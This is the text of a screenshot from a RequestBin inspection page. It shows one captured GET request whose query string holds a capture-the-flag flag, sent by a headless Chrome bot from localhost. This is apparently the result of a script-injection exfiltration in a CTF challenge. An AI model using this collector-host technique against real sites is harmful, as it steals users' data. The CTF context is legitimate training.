 不安全 requestbin.cn/1g1v0rq1?inspect
A
RequestBin
http://requestbin.cn:80
GET /1g1v0rq1?flag=HCTF{M4gIC_MIrRor_x55_In7873e951ec03_141rYtal3}
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
flag: HCTF{M4gIC_MIrRor_x55_In7873e951ec03_141rYtal3}
HEADERS
Origin: http://localhost:8080
Accept-Encoding: gzip, deflate
Connection: close
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/124.0.6367.78 Safari/537.36
Host: requestbin.cn:80
Referer: http://localhost:8080/
RAW BODY
None